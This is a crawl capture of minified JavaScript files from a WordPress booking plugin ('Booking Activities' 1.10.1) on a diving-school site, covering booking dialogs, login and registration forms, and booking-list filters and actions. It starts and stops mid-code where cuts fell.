d={url:a,params:b};d.url+=d.url.indexOf("?")>=0?"&"+b:"?"+b;c.trigger("bookacti_before_redirect",[d]);bookacti_start_loading_booking_system(c);window.location.href=d.url;bookacti_stop_loading_booking_system(c)};

--- FILE ---
content_type: application/javascript
request_url: https://easydive.fr/wp-content/plugins/booking-activities/js/booking-system-dialogs.min.js?ver=1.10.1
body_size: 2359
content:
$j(document).ready(function(){$j("body").on("click",".ui-widget-overlay",function(){$j("div:ui-dialog:visible").dialog("close")});$j("body").on("keydown",".bookacti-booking-system-dialog",function(a){if(!$j("textarea").is(":focus")&&a.keyCode==$j.ui.keyCode.ENTER){$j(this).parent().find(".ui-dialog-buttonpane button:first").focus();return false}})});function bookacti_init_booking_system_dialogs(){$j(".bookacti-booking-system-dialog").dialog({modal:true,autoOpen:false,minHeight:300,minWidth:400,resize:"auto",show:true,hide:true,dialogClass:"bookacti-dialog",closeText:"&#10006;",close:function(){}})}function bookacti_dialog_choose_group_of_events(A,F,O){var G=A.attr("id");var J=$j("#"+G+"-choose-group-of-events-dialog");var h=$j("#"+G+"-groups-of-events-list");var D=bookacti.booking_system[G];var d=D.multiple_bookings;var p=D.bookings_only;var H=D.past_events;var x=D.past_events_bookable;var s=moment.utc(bookacti_localized.current_time);h.data("booking-system-id",G);h.empty();if(D.groups_single_events){var m="single";var u="";if(p){var r=bookacti_get_bookings_number_for_a_single_grouped_event(A,O,F);var f=r===1?bookacti_localized.booking:bookacti_localized.bookings;u=r+" "+f}else{var j=bookacti_get_event_availability(A,O);var l=j===1?bookacti_localized.avail:bookacti_localized.avails;u=j+" "+l}var g=true;if(H){var c=moment.utc(O.start).clone();var L=moment.utc(O.end).clone();if(!x&&c.isBefore(s)&&!(bookacti_localized.started_events_bookable&&L.isAfter(s))){g=false}}if(g&&typeof D.events_data[O.id]!=="undefined"){g=false;var e=false;var y=parseInt(D.events_data[O.id]["activity_id"]);var N=D.activities_data[y]["settings"];var n=typeof N.min_bookings_per_user==="undefined"?0:(N.min_bookings_per_user?parseInt(N.min_bookings_per_user):0);if(n<=j){e=true}var q=max_users_ok=true;var K=typeof N.max_bookings_per_user==="undefined"?0:(N.max_bookings_per_user?parseInt(N.max_bookings_per_user):0);var o=typeof N.max_users_per_event==="undefined"?0:(N.max_users_per_event?parseInt(N.max_users_per_event):0);if(K||o){var C=moment.utc(O.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");if(typeof D.bookings[O.id]!=="undefined"){if(typeof D.bookings[O.id][C]!=="undefined"){var k=D.bookings[O.id][C];var M=parseInt(k.current_user_bookings);if(o&&M===0&&parseInt(k.distinct_users)>=o){max_users_ok=false}if(K&&M>=K){q=false}}}}if(e&&q&&max_users_ok){g=true}}var z=$j("<div></div>",{});var w=$j("<div></div>",{"class":"bookacti-group-of-events-option","data-group-id":m,"data-show-events":0});var v=$j("<input />",{id:"bookacti-group-of-events-"+m,type:"radio",name:"group_of_events",value:m,disabled:!p&&!g});var b={html:bookacti_localized.single_event+' <span class="bookacti-group-availability" >('+u+")</span>","for":"bookacti-group-of-events-"+m};A.trigger("bookacti_choose_group_dialog_group_label",[b,"single",O]);var E=$j("<label></label>",b);var B=$j("<ul></ul>",{"class":"bookacti-group-of-events-list bookacti-custom-scrollbar","data-group-id":m});var I=bookacti_format_event_duration(O.start,O.end);var i={title:O.title,duration:I,quantity:1};A.trigger("bookacti_group_of_events_list_data",[i,O]);var t={html:'<span class="bookacti-booking-event-duration" >'+i.duration+'</span><span class="bookacti-booking-event-title-separator" > - </span><span class="bookacti-booking-event-title" >'+i.title+"</span>"};A.trigger("bookacti_group_of_events_list_element_data",[t,O]);var a=$j("<li></li>",t);w.append(v);w.append(E);z.append(w);B.append(a);z.append(B);h.append(z)}$j.each(F,function(aj,ah){ah=parseInt(ah);if(typeof D.groups_events[ah]!=="undefined"&&typeof D.groups_data[ah]!=="undefined"){var X=D.groups_data[ah];var Z=X.availability;var Q=parseInt(X.category_id);var al=D.group_categories_data[Q]["settings"];var af=bookacti_localized.started_groups_bookable;if(typeof al.started_groups_bookable!=="undefined"){if($j.inArray(al.started_groups_bookable,[0,1,"0","1",true,false])>=0){af=parseInt(al.started_groups_bookable)}}var aa=true;var ak=moment.utc(X.start).clone();var ag=moment.utc(X.end).clone();if(!x&&ak.isBefore(s)&&!(af&&ag.isAfter(s))){aa=false}if(aa){aa=false;var ao=false;var an=typeof al.min_bookings_per_user==="undefined"?0:(al.min_bookings_per_user?parseInt(al.min_bookings_per_user):0);if(an<=Z&&Z>0){ao=true}var U=typeof al.max_users_per_event==="undefined"?0:(al.max_users_per_event?parseInt(al.max_users_per_event):0);var S=typeof al.max_bookings_per_user==="undefined"?0:(al.max_bookings_per_user?parseInt(al.max_bookings_per_user):0);var ae=max_users_ok=true;if(S||U){var ai=parseInt(X.current_user_bookings);if(U&&ai===0&&parseInt(X.distinct_users)>=U){max_users_ok=false}if(S&&ai>=S){ae=false}}if(ao&&ae&&max_users_ok){aa=true}}var ab=$j("<div></div>",{});var V=$j("<div></div>",{"class":"bookacti-group-of-events-option","data-group-id":ah,"data-show-events":0});var Y=$j("<input />",{id:"bookacti-group-of-events-"+ah,type:"radio",name:"group_of_events",disabled:!p&&!aa,value:ah});var am="";if(p){var R=0;$j.each(D.groups_events[ah],function(ar,aq){var ap=moment.utc(O.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var at=moment.utc(O.end).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");if(O.id==aq.id&&ap===aq.start&&at===aq.end){R=aq.group_bookings}});var ad=R===1?bookacti_localized.booking:bookacti_localized.bookings;am=R+" "+ad}else{var ac=Z===1?bookacti_localized.avail:bookacti_localized.avails;am=Z+" "+ac}var P={html:D.groups_data[ah]["title"]+' <span class="bookacti-group-availability" >('+am+")</span>","for":"bookacti-group-of-events-"+ah};A.trigger("bookacti_choose_group_dialog_group_label",[P,ah,O]);var W=$j("<label></label>",P);var T=$j("<ul></ul>",{"class":"bookacti-group-of-events-list bookacti-custom-scrollbar","data-group-id":ah});$j.each(D.groups_events[ah],function(au,at){var ar=at.start.substr(0,10)===at.end.substr(0,10);var aq=moment.utc(at.start).locale(bookacti_localized.current_lang_code);var ap=moment.utc(at.end).locale(bookacti_localized.current_lang_code);var av=aq.formatPHP(bookacti_localized.date_format)+bookacti_localized.dates_separator+ap.formatPHP(bookacti_localized.date_format);if(ar){av=aq.formatPHP(bookacti_localized.date_format)+bookacti_localized.date_time_separator+ap.formatPHP(bookacti_localized.time_format)}var aw=$j("<li></li>",{html:'<span class="bookacti-booking-event-duration" >'+av+'</span><span class="bookacti-booking-event-title-separator" > - </span><span class="bookacti-booking-event-title" >'+at.title+"</span>"});T.append(aw)});V.append(Y);V.append(W);ab.append(V);ab.append(T);h.append(ab)}});h.find('input[name="group_of_events"]').on("change",function(){var R=$j(this).val();var S=$j("#"+G+"-choose-group-of-events-dialog .bookacti-groups-of-events-list");S.find('.bookacti-group-of-events-option[data-group-id!="'+R+'"]').data("show-events",0).attr("data-show-events",0);S.find('.bookacti-group-of-events-list[data-group-id!="'+R+'"]').hide(200);S.find('.bookacti-group-of-events-option[data-group-id="'+R+'"]').data("show-events",1).attr("data-show-events",1);S.find('.bookacti-group-of-events-list[data-group-id="'+R+'"]').show(200);var Q={click:true};if($j(this).is(":disabled")){Q.click=false}A.trigger("bookacti_trigger_group_of_events_preview",[Q,R,O]);if(Q.click){if(d){var T=bookacti_is_event_picked(A,O);if(T){var P=T.group_id?T.group_id:"single";bookacti_unpick_events_of_group(A,P,O)}}if(d){bookacti_unpick_events_of_group(A,R)}else{bookacti_unpick_all_events(A)}bookacti_pick_events_of_group(A,R,O);A.trigger("bookacti_group_of_events_preview",[R,O])}});h.find('input[name="group_of_events"]:not([disabled]):first').prop("checked",true).trigger("change");J.dialog("open");J.dialog({close:function(){var P=h.find('input[type="radio"]:checked').val();if(typeof P==="undefined"&&!d){bookacti_unpick_all_events(A)}}});J.dialog("option","buttons",[{text:bookacti_localized.dialog_button_ok,click:function(){var R=h.find('input[type="radio"]:checked').val();if(typeof R!=="undefined"){var Q={click:true};if(h.find('input[type="radio"]:checked').is(":disabled")){Q.click=false}A.trigger("bookacti_trigger_group_of_events_click",[Q,R,O]);if(Q.click){if(d){var S=bookacti_is_event_picked(A,O);if(S){var P=S.group_id?S.group_id:"single";bookacti_unpick_events_of_group(A,P,O)}}if(d){bookacti_unpick_events_of_group(A,R)}else{bookacti_unpick_all_events(A)}bookacti_pick_events_of_group(A,R,O);A.trigger("bookacti_group_of_events_chosen",[R,O])}}$j(this).dialog("close")}}])};

--- FILE ---
content_type: application/javascript
request_url: https://easydive.fr/wp-content/plugins/booking-activities/js/forms.min.js?ver=1.10.1
body_size: 3473
content:
$j(document).ready(function(){bookacti_init_form_dialogs();bookacti_init_tooltip();$j("body").on("keyup mouseup change",".bookacti-booking-form input[name=password], .bookacti-form-fields input[name=password]",function(){var d=$j(this);var b=null;var e=$j(this).closest(".bookacti-form-field-container").find(".bookacti-password-strength-meter");var f=[];var a=d.closest(".bookacti-booking-form, .bookacti-form-fields").find('input[name="login_type"]:checked').val();if(e.length&&a==="new_account"){var c=bookacti_check_password_strength(d,b,e,f);$j(this).closest(".bookacti-form-field-container").find("input[name=password_strength]").val(c)}else{d.removeClass("short bad good strong")}});$j("body").on("click",".bookacti-forgotten-password-link",function(b){b.preventDefault();var a=$j(this).data("field-id");bookacti_dialog_forgotten_password(a)});$j(".bookacti-form-field-container.bookacti-form-field-type-login").each(function(){bookacti_show_hide_register_fields($j(this))});$j("body").on("change",'.bookacti-form-field-container.bookacti-form-field-type-login input[name="login_type"]',function(){var a=$j(this).closest(".bookacti-form-field-container.bookacti-form-field-type-login");bookacti_show_hide_register_fields(a)});$j("body").on("click",".bookacti-form-field-login-field-container .bookacti-login-button",function(a){a.preventDefault();if(typeof bookacti_localized.current_user_id!=="undefined"){if(bookacti_localized.current_user_id){return}}bookacti_submit_login_form($j(this))});$j("body").on("submit",".bookacti-booking-form",function(b){b.preventDefault();var a=$j(this).find(".bookacti-form-field-type-calendar .bookacti-booking-system");bookacti_perform_form_action(a);$j(this).trigger("bookacti_submit_booking_form")});$j("body").on("click",".bookacti-booking-form .bookacti-new-booking-button",function(){if($j(this).hasClass("bookacti-reload-page")){window.location.reload(true);$j(this).prop("disabled",true);return}var c=$j(this).closest("form");var a=c.find(".bookacti-booking-system");bookacti_clear_booking_system_displayed_info(a);var b=c.find("> .bookacti-notices").length?c.find("> .bookacti-notices"):a.siblings(".bookacti-notices");b.empty();c.find('.bookacti-form-field-container:not(.bookacti-hidden-field), input[type="submit"]').show();$j(this).hide();c.trigger("bookacti_make_new_booking")});$j("body").on("keyup mouseup change",".bookacti-booking-form input.bookacti-quantity, .bookacti-form-fields input.bookacti-quantity",function(){var a=$j(this).closest(".bookacti-booking-form, .bookacti-form-fields").find(".bookacti-booking-system");if(a.length){bookacti_fill_picked_events_list(a)}});$j("body").on("bookacti_view_refreshed bookacti_displayed_info_cleared",".bookacti-booking-form .bookacti-booking-system, .bookacti-form-fields .bookacti-booking-system",function(){var a=$j(this).closest(".bookacti-booking-form, .bookacti-form-fields");a.find('input[name="quantity"]').attr("disabled",false);a.find('button[type="submit"]').attr("disabled",false)});$j("body").on("bookacti_error_displayed",".bookacti-booking-form .bookacti-booking-system, .bookacti-form-fields .bookacti-booking-system",function(){var a=$j(this).closest(".bookacti-booking-form, .bookacti-form-fields");a.find('input[name="quantity"]').attr("disabled",true);a.find('button[type="submit"]').attr("disabled",true)})});function bookacti_init_form_dialogs(){$j(".bookacti-form-dialog").dialog({modal:true,autoOpen:false,minHeight:300,minWidth:460,resize:"auto",show:true,hide:true,dialogClass:"bookacti-dialog",closeText:"&#10006;",beforeClose:function(){if(!bookacti_localized.is_admin){return}var b=".bookacti-form-dialog";var a=$j(this).attr("id");if(a){b="#"+a}bookacti_empty_all_dialog_forms(b)}});$j("body").on("click",".ui-widget-overlay",function(){$j("div:ui-dialog:visible").dialog("close")});$j(".bookacti-form-dialog").on("keydown",function(a){if(!$j("textarea").is(":focus")&&a.keyCode==$j.ui.keyCode.ENTER){$j(this).parent().find(".ui-dialog-buttonpane button:first").focus();return false}})}function bookacti_show_hide_register_fields(f){var b=f.find('input[name="login_type"]:checked').val();var h=f.find(".bookacti-password-strength");var e=f.find(".bookacti-forgotten-password");var d=f.find(".bookacti-login-field-password");var c=f.find(".bookacti-register-fields");var a=f.find(".bookacti-login-button");var g=f.find(".bookacti-login-field-submit-button");if(b==="new_account"){h.show();e.hide();if(d.hasClass("bookacti-generated-password")){d.hide();d.find('input[name="password"]').prop("required",false)}else{d.show();d.find('input[name="password"]').prop("required",true)}c.show();c.find(".bookacti-required-field").prop("required",true);a.val(a.data("register-label")).prop("disabled",false);g.show()}else{if(b==="my_account"){h.hide();e.show();if(d.hasClass("bookacti-password-not-required")){d.hide();d.find('input[name="password"]').prop("required",false)}else{d.show();d.find('input[name="password"]').prop("required",true)}c.hide();c.find(".bookacti-required-field").prop("required",false);a.val(a.data("login-label")).prop("disabled",false);g.show()}else{if(b==="no_account"){d.hide();d.find('input[name="password"]').prop("required",false);c.show();c.find(".bookacti-required-field").prop("required",true);a.prop("disabled",true);g.hide()}}}}function bookacti_check_password_strength(d,b,e,f){if(typeof window.zxcvbn==="undefined"||typeof wp.passwordStrength==="undefined"||typeof pwsL10n==="undefined"){return 4}var g=d.val();var a=b!=null?b.val():g;f=f.concat(wp.passwordStrength.userInputBlacklist());d.removeClass("short bad good strong");e.removeClass("short bad good strong");var c=wp.passwordStrength.meter(g,f,a);switch(c){case 2:d.addClass("bad");e.addClass("bad").html(pwsL10n.bad);break;case 3:d.addClass("good");e.addClass("good").html(pwsL10n.good);break;case 4:d.addClass("strong");e.addClass("strong").html(pwsL10n.strong);break;case 5:d.addClass("short");e.addClass("short").html(pwsL10n.mismatch);break;default:d.addClass("short");e.addClass("short").html(pwsL10n["short"])}return c}function bookacti_submit_login_form(b){if(!b.closest(".bookacti-form-field-container").length){return}if(!b.closest(".bookacti-form-field-container").find(".bookacti-email").length){return}var h=b.closest(".bookacti-form-field-container");if(!b.closest("form").length){if(h.closest(".bookacti-form-fields").length){h.closest(".bookacti-form-fields").wrap('<form class="bookacti-temporary-form"></form>')}else{h.wrap('<form class="bookacti-temporary-form"></form>')}}var e=b.closest("form");if(!e.find("> .bookacti-notices").length){e.append('<div class="bookacti-notices"></div>')}var d=e.find("> .bookacti-notices");d.empty();if(e.find('input[name="login_type"][value="new_account"]').is(":checked")&&!e.find(".bookacti-generated-password").length&&parseInt(e.find(".bookacti-password_strength").val())<parseInt(e.find(".bookacti-password_strength").attr("min"))){d.append('<ul class="bookacti-error-list"><li>'+bookacti_localized.error_password_not_strong_enough+"</li></ul>").show();bookacti_scroll_to(d,500,"middle");return}var a=e.find('input[name="action"]').length;var c=a?e.find('input[name="action"]').val():"";if(a){e.find('input[name="action"]').val("bookactiSubmitLoginForm")}else{e.append('<input type="hidden" name="action" value="bookactiSubmitLoginForm"/>')}var f=new FormData(e.get(0));if(a){e.find('input[name="action"]').val(c)}else{e.find('input[name="action"]').remove()}h.trigger("bookacti_before_submit_login_form",[f]);if(!(f instanceof FormData)){return}b.prop("disabled",true);var g='<div class="bookacti-loading-alt"><img class="bookacti-loader" src="'+bookacti_localized.plugin_path+'/img/ajax-loader.gif" title="'+bookacti_localized.loading+'" /><span class="bookacti-loading-alt-text" >'+bookacti_localized.loading+"</span></div>";b.after(g);$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:f,dataType:"json",cache:false,contentType:false,processData:false,success:function(l){if(l.message){var m=l.status==="success"?"bookacti-success-list":"bookacti-error-list";var n='<ul class="'+m+'"><li>'+l.message+"</li></ul>";d.append(n).show();bookacti_scroll_to(d,500,"middle")}if(l.status==="success"){var o=e.serializeObject();e.trigger("bookacti_login_form_submitted",[l,o]);e.find(".bookacti-form-field-name-login :input").prop("disabled",true);var k=e.serialize();e.find(".bookacti-form-field-name-login :input").prop("disabled",false);var j=typeof e.attr("action")!=="undefined"&&c==="bookactiSubmitLoginForm"?e.attr("action"):"";var i=l.redirect_url?l.redirect_url:j;i+=i.indexOf("?")>=0?"&"+k:"?"+k;window.location.replace(i)}b.next(".bookacti-loading-alt").remove()},error:function(j){var i='<ul class="bookacti-error-list"><li>AJAX '+bookacti_localized.error+"</li></ul>";d.empty().append(i).show();bookacti_scroll_to(d,500,"middle");console.log("AJAX "+bookacti_localized.error);console.log(j);b.next(".bookacti-loading-alt").remove()},complete:function(){b.prop("disabled",false)}})}function bookacti_submit_booking_form(b){var a=b.find(".bookacti-booking-system");var h=b.find("> .bookacti-notices").length?b.find("> .bookacti-notices"):a.siblings(".bookacti-notices");var c=b.find('input[type="submit"]').length?b.find('input[type="submit"]'):null;if(c){c.prop("disabled",true)}var i=false;if(typeof bookacti_localized.current_user_id!=="undefined"){if(bookacti_localized.current_user_id){i=true}}var j=b.find(".bookacti-email").length?true:false;if(!i&&!j){h.empty().append('<ul class="bookacti-error-list"><li>'+bookacti_localized.error_user_not_logged_in+"</li></ul>").show();if(c){c.prop("disabled",false)}bookacti_scroll_to(h,500,"middle");return false}if(j){if(b.find('input[name="login_type"][value="new_account"]').is(":checked")&&!b.find(".bookacti-generated-password").length&&parseInt(b.find(".bookacti-password_strength").val())<parseInt(b.find(".bookacti-password_strength").attr("min"))){h.empty().append("<ul class='bookacti-error-list'><li>"+bookacti_localized.error_password_not_strong_enough+"</li></ul>").show();if(c){c.prop("disabled",false)}bookacti_scroll_to(h,500,"middle");return false}}var k=bookacti_validate_picked_events(a,b.find(".bookacti-quantity").val());if(!k){bookacti_scroll_to(a.siblings(".bookacti-notices"),500,"middle");if(c){c.prop("disabled",false)}return false}var g=b.find('input[name="action"]').length;var f=g?b.find('input[name="action"]').val():"";if(g){b.find('input[name="action"]').val("bookactiSubmitBookingForm")}else{b.append('<input type="hidden" name="action" value="bookactiSubmitBookingForm"/>')}var e=new FormData(b.get(0));if(g){b.find('input[name="action"]').val(f)}else{b.find('input[name="action"]').remove()}b.trigger("bookacti_before_submit_booking_form",[e]);if(!(e instanceof FormData)){return}if(c){var d='<div class="bookacti-loading-alt"><img class="bookacti-loader" src="'+bookacti_localized.plugin_path+'/img/ajax-loader.gif" title="'+bookacti_localized.loading+'" /><span class="bookacti-loading-alt-text" >'+bookacti_localized.loading+"</span></div>";c.after(d)}bookacti_start_loading_booking_system(a);$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:e,dataType:"json",cache:false,contentType:false,processData:false,success:function(m){var l=typeof m.redirect_url!=="undefined"?m.redirect_url:"";var n="";if(m.status!=="success"){n="<ul class='bookacti-error-list'><li>"+m.message+"</li></ul>"}else{b.find('.bookacti-form-field-container:not(.bookacti-form-field-name-submit):not(.bookacti-form-field-name-calendar), input[type="submit"]').hide();if(m.has_logged_in){b.find(".bookacti-new-booking-button").addClass("bookacti-reload-page")}else{b.find(".bookacti-new-booking-button").removeClass("bookacti-reload-page")}b.find(".bookacti-new-booking-button").show();n="<ul class='bookacti-success-list bookacti-persistent-notice'><li>"+m.message+"</li></ul>";if(l.indexOf("://")<0){bookacti_refresh_booking_numbers(a)}}if(typeof m.nonce!=="undefined"){if(m.nonce){b.find('input[name="nonce_booking_form"]').val(m.nonce)}}if(n){h.empty().append(n).show();if(!l){bookacti_scroll_to(h,500,"middle")}}var o=b.serializeObject();b.trigger("bookacti_booking_form_submitted",[m,o]);if(m.status==="success"&&l){bookacti_start_loading_booking_system(a);window.location.replace(l);bookacti_stop_loading_booking_system(a)}},error:function(m){var l='<ul class="bookacti-error-list"><li>AJAX '+bookacti_localized.error+"</li></ul>";h.empty().append(l).show();bookacti_scroll_to(h,500,"middle");console.log("AJAX "+bookacti_localized.error);console.log(m)},complete:function(){if(c){c.next(".bookacti-loading-alt").remove();c.prop("disabled",false)}bookacti_stop_loading_booking_system(a)}})}function bookacti_perform_form_action(b){var d={trigger:true};if(b.closest("#bookacti-form-editor-page-form").length){d.trigger=false}b.trigger("bookacti_trigger_perform_form_action",[d]);if(!d.trigger){return}var a=b.attr("id");var c=bookacti.booking_system[a];if(typeof c.form_action==="undefined"){return}if(c.form_action==="default"){if(!b.closest("form").length&&b.closest(".bookacti-form-fields").length){b.closest(".bookacti-form-fields").wrap('<form class="bookacti-temporary-form"></form>')}if(b.closest("form.bookacti-booking-form").length||b.closest("form.bookacti-temporary-form").length){bookacti_submit_booking_form(b.closest("form"))}}else{if(c.form_action==="redirect_to_url"){var h=b.closest(".bookacti-form-fields").length?(b.closest(".bookacti-form-fields").find(".bookacti-quantity").length?b.closest(".bookacti-form-fields").find(".bookacti-quantity").val():1):1;var g=bookacti_validate_picked_events(b,h);if(!g){bookacti_scroll_to(b.siblings(".bookacti-notices"),500,"middle");return}var f=parseInt(c.picked_events[0]["group_id"]);var e=c.picked_events[0];if(f>0){bookacti_redirect_to_group_category_url(b,f)}else{bookacti_redirect_to_activity_url(b,e)}}}b.trigger("bookacti_perform_form_action")}function bookacti_dialog_forgotten_password(b){var a=$j('.bookacti-forgotten-password-dialog[data-field-id="'+b+'"]');if(!a.length){a=$j(".bookacti-forgotten-password-dialog:first")}a.dialog("open");a.dialog("option","buttons",[{text:bookacti_localized.dialog_button_ok,click:function(){a.find(".bookacti-loading-alt, .bookacti-notices").remove();var c=a.find(".bookacti-forgotten-password-email").val();var d=a.find(".bookacti-nonce-forgotten-password").val();if(!c||!d){return}var e='<div class="bookacti-loading-alt"><img class="bookacti-loader" src="'+bookacti_localized.plugin_path+'/img/ajax-loader.gif" title="'+bookacti_localized.loading+'" /><span class="bookacti-loading-alt-text" >'+bookacti_localized.loading+"</span></div>";a.append(e);$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:{action:"bookactiForgottenPassword",email:c,nonce:d},dataType:"json",success:function(f){if(f.status==="success"){if(typeof f.message!=="undefined"){a.append('<div class="bookacti-notices"><ul class="bookacti-success-list"><li>'+f.message+"</li></ul></div>")}$j("body").trigger("bookacti_forgotten_password_email_sent",[c,f])}else{if(f.status==="failed"){var g=typeof f.message!=="undefined"?f.message:bookacti_localized.error;a.append('<div class="bookacti-notices"><ul class="bookacti-error-list"><li>'+g+"</li></ul></div>");console.log(g);console.log(f)}}},error:function(f){a.append('<div class="bookacti-notices"><ul class="bookacti-error-list"><li>AJAX '+bookacti_localized.error+"</li></ul></div>");console.log(f)},complete:function(){a.find(".bookacti-notices").show();a.find(".bookacti-loading-alt").remove()}})}}])};

--- FILE ---
content_type: application/javascript
request_url: https://easydive.fr/wp-content/plugins/booking-activities/js/bookings-functions.min.js?ver=1.10.1
body_size: 3365
content:
$j(document).ready(function(){$j("#bookacti-booking-list, .bookacti-user-booking-list-table").on("click","tbody tr",function(){$j(".bookacti-booking-list-selected-row").removeClass("bookacti-booking-list-selected-row");$j(this).addClass("bookacti-booking-list-selected-row")});$j("#bookacti-booking-list, .bookacti-user-booking-list-table").on("bookacti_booking_action_data","tr.bookacti-single-booking, tr.bookacti-booking-group",function(b,a){if(a instanceof FormData){a.append("locale",bookacti_localized.current_locale)}else{a.locale=bookacti_localized.current_locale}});$j("#bookacti-booking-list").on("click","tbody .toggle-row",function(){$j(this).closest("tr").toggleClass("is-expanded")});$j("#bookacti-booking-list tbody").off("click",".toggle-row")});function bookacti_filter_booking_list(c){c=c?c:1;var a=$j("#bookacti-booking-system-bookings-page");var d=$j("#bookacti-booking-list-filters-form").serializeObject();d.paged=c;d.action="bookactiGetBookingList";if(!d.templates){d.templates=[];$j("#bookacti-booking-filter-templates option").each(function(){d.templates.push($j(this).val())})}a.trigger("bookacti_filter_booking_list_data",[d]);bookacti_start_loading_booking_system(a);var b=$j("#bookacti-booking-list thead .manage-column:not(.hidden)").length?$j("#bookacti-booking-list thead .manage-column:not(.hidden)").length:1;var e='<div class="bookacti-loading-alt"><img class="bookacti-loader" src="'+bookacti_localized.plugin_path+'/img/ajax-loader.gif" title="'+bookacti_localized.loading+'" /><span class="bookacti-loading-alt-text" >'+bookacti_localized.loading+"</span></div>";$j("#bookacti-booking-list #the-list").html('<tr class="no-items" ><td class="colspanchange" colspan="'+b+'" >'+e+"</td></tr>");$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:d,dataType:"json",success:function(f){if(f.status==="success"){$j("#bookacti-booking-list").html(f.booking_list);bookacti_refresh_list_table_hidden_columns();window.history.pushState({path:f.new_url},"",f.new_url);$j("#bookacti-booking-list").trigger("bookacti_booking_list_filtered",[f,d])}else{if(f.status==="failed"){var h=typeof f.message!=="undefined"?f.message:bookacti_localized.error;var g='<tr class="no-items" ><td class="colspanchange" colspan="'+b+'" >'+h+"</td></tr>";$j("#bookacti-booking-list #the-list").append(g)}}},error:function(f){console.log("AJAX "+bookacti_localized.error);console.log(f)},complete:function(){bookacti_stop_loading_booking_system(a)}})}function bookacti_update_template_related_filters(){var a=bookacti.booking_system["bookacti-booking-system-bookings-page"]["templates_per_activities"];var b=$j("#bookacti-booking-filter-templates").val();if($j.isEmptyObject(b)){$j("#bookacti-booking-filter-activities option").show();return false}if(typeof a==="undefined"){return false}$j("#bookacti-booking-filter-activities option").each(function(c,f){var e=parseInt($j(f).attr("value"));var d=true;$j.each(b,function(h,g){if(typeof a[e]==="undefined"){return true}if($j.inArray(g,a[e]["template_ids"])===-1){return true}d=false;return false});if(d){if($j(f).is(":selected")){$j(f).prop("selected",false)}$j(f).hide()}else{$j(f).show()}})}function bookacti_refresh_calendar_according_to_date_filter(){if(!$j("#bookacti-booking-system-filter-container").is(":visible")){return false}var e=$j("#bookacti-booking-system-bookings-page");var d=e.attr("id");var g=e.find(".bookacti-calendar");var f=$j("#bookacti-booking-filter-dates-from").val();var b=$j("#bookacti-booking-filter-dates-to").val();var c={start:moment.utc(f?f+" 00:00:00":"1970-02-01 00:00:00").locale("en"),end:moment.utc(b?b+" 23:59:59":"2037-12-31 23:59:59").locale("en")};bookacti.booking_system[d]["start"]=c.start.format("YYYY-MM-DD HH:mm:ss");bookacti.booking_system[d]["end"]=c.end.format("YYYY-MM-DD HH:mm:ss");var a={start:c.start.format("YYYY-MM-DD"),end:c.end.add(1,"days").format("YYYY-MM-DD")};g.fullCalendar("option","validRange",a)}function bookacti_unpick_all_events_filter(){var a=$j("#bookacti-booking-system-bookings-page");bookacti_clear_booking_system_displayed_info(a);$j("#bookacti-unpick-events-filter").hide(200);$j("#bookacti-picked-events-actions-container").hide(200);if($j("#bookacti-booking-system-filter-container").is(":visible")){$j("#bookacti-pick-event-filter-instruction").show(200)}}function bookacti_reload_booking_system_according_to_filters(b){var a=b.attr("id");var g=$j("#bookacti-booking-filter-templates").val();var d=$j("#bookacti-booking-filter-status").val();var c=$j("#bookacti-booking-filter-customer").val();var f=$j("#bookacti-booking-filter-dates-from").val();var e=$j("#bookacti-booking-filter-dates-end").val();if(!g){g=[];$j("#bookacti-booking-filter-templates option").each(function(){g.push($j(this).val())})}bookacti.booking_system[a]["calendars"]=g;bookacti.booking_system[a]["activities"]=[];bookacti.booking_system[a]["group_categories"]=[];bookacti.booking_system[a]["status"]=d?d:[];bookacti.booking_system[a]["user_id"]=c?c:0;bookacti.booking_system[a]["start"]=f?f+" 00:00:00":"";bookacti.booking_system[a]["end"]=e?e+" 23:59:59":"";bookacti_unpick_all_events_filter();bookacti_reload_booking_system(b)}function bookacti_init_booking_actions(){$j(".bookacti-user-booking-list-table, .woocommerce-table, #bookacti-booking-list").on("click",".bookacti-booking-action, .bookacti-booking-group-action",function(c){c.preventDefault();if($j(this).hasClass("bookacti-booking-action")){var b=$j(this).data("booking-id");if($j(this).hasClass("bookacti-cancel-booking")){bookacti_dialog_cancel_booking(b,"single")}else{if($j(this).hasClass("bookacti-reschedule-booking")){bookacti_dialog_reschedule_booking(b)}else{if($j(this).hasClass("bookacti-refund-booking")){bookacti_dialog_refund_booking(b,"single")}else{if($j(this).hasClass("bookacti-change-booking-state")){bookacti_dialog_change_booking_state(b,"single")}else{if($j(this).hasClass("bookacti-change-booking-quantity")){bookacti_dialog_change_booking_quantity(b,"single")}else{if($j(this).hasClass("bookacti-delete-booking")){bookacti_dialog_delete_booking(b,"single")}}}}}}}else{var a=$j(this).data("booking-group-id");if($j(this).hasClass("bookacti-cancel-booking-group")){bookacti_dialog_cancel_booking(a,"group")}else{if($j(this).hasClass("bookacti-refund-booking-group")){bookacti_dialog_refund_booking(a,"group")}else{if($j(this).hasClass("bookacti-change-booking-group-state")){bookacti_dialog_change_booking_state(a,"group")}else{if($j(this).hasClass("bookacti-change-booking-group-quantity")){bookacti_dialog_change_booking_quantity(a,"group")}else{if($j(this).hasClass("bookacti-show-booking-group-bookings")){bookacti_display_grouped_bookings(a)}else{if($j(this).hasClass("bookacti-delete-booking-group")){bookacti_dialog_delete_booking(a,"group")}}}}}}}if($j(this).attr("href")&&$j(this).attr("href")!==""&&!$j(this).hasClass("prevent-default")){if($j(this).hasClass("_blank")){window.open($j(this).attr("href"))}else{location.href=$j(this).attr("href")}}});if($j("body.booking-activities_page_bookacti_bookings").length){bookacti_init_add_and_remove_items()}}function bookacti_init_booking_bulk_actions(){$j("body").on("submit",".bookacti-bookings-bulk-action",function(a){if($j(this).find('[name="action"]').val()==-1||$j(this).find('[name="action2"]').val()==-1){a.preventDefault()}})}function bookacti_change_export_type_according_to_active_tab(){var b=$j("#bookacti-export-bookings-dialog .bookacti-tabs li.ui-tabs-active");var a=b.length?(b.hasClass("bookacti-tab-ical")?"ical":"csv"):"csv";var c=$j("#bookacti-export-bookings-url-container").data("export-type");$j("#bookacti-export-type-field").val(a);if(c===a){$j("#bookacti-export-bookings-url-container").show();$j("#bookacti-export-bookings-dialog 